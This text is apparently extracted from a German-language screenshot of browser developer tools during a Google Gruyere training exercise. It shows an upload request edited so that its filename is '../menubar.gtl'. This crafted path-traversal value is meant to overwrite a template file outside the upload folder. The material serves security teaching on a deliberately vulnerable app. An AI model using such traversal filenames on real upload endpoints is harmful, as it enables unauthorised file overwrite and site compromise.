 Request den Dateinamen zu "../menubar.gtl" verändern.
Inspektor Konsole Debugger Netzwerkanalyse Stilbearbeitung Laufzeitanalyse Speicher Web-Speicher Barrierefreiheit Anwendung 1
Adressen durchsuchen Alles HTML CSS JS XHR Schriften Grafiken Medien WebSockets Sonstiges Cache deaktivieren Keine Drosselung
Status Met... Host Datei Initiator Typ Übertragen Größe
200 POST google-gr... upload2 document html 1,50 KB 2,76...
POST google-gruy... upload2 document
200 GET google-gr... favicon.ico FaviconLoad... vnd.... Aus Cache 1,12 ...
Neue Anfrage
POST https://google-gruyere.appspot.com/344193192916240309053212751713237956525/upload2
Request-Header:
Connection: keep-alive
Referer: https://google-gruyere.appspot.com/344193192916240309053212751713237956525/upload.gtl
Cookie: GRUYERE=70734259|Eve||author
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
TE: trailers
Request-Body:
-----------------------------191814624638055511972532448984
Content-Disposition: form-data; name="upload_file"; filename="../menubar.gtl"
Content-Type: application/octet-stream
resources/menubar.gtl
{{# Copyright 2017 Google Inc. }}